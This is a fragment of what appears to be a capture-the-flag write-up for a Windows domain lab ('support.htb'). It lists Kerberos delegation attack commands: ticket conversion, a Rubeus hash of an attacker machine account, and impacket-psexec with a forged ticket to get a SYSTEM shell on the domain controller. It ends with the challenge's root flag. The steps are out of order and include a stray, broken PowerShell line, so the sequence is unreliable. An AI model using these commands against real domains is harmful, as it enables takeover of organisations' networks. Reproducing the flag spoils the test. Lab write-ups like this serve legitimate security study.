
First we need to transform the format from base64, then use impacket's ticketConverter.py to change the format into a linux based file:
base64 -d ticket.kirbi.b64 > ticket.kirbi
ticketConverter.py ticket.kirbi ticket.ccache
Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
.\Rubeus.exe hash /password:Summer2018! /user:attackersystem$ /domain:support.htb
KRB5CCNAME=ticket.ccache impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass
Now we have an nt system shell:

We get the root.txt
1d8c922ee321c6e7843d9c43dd91821c